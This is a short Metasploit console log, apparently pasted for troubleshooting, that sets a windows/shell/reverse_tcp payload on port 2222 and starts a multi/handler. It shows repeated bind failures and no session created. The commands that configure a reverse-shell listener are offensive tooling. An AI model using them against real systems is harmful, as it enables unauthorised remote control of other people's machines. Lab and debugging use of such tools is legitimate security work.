 resource (config.rc)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
resource (config.rc)> set LPORT 2222
LPORT => 2222
resource (config.rc)> exploit -j
[-] Handler failed to bind to 192.168.122.223:9999:-  -
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.122.223:2222:-  -
[*] Started reverse TCP handler on 0.0.0.0:2222
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.122.223:2222:-  -
[-] Handler failed to bind to 0.0.0.0:2222:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:2222).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > exit
Stopping postgresql (via systemctl): postgresql.service.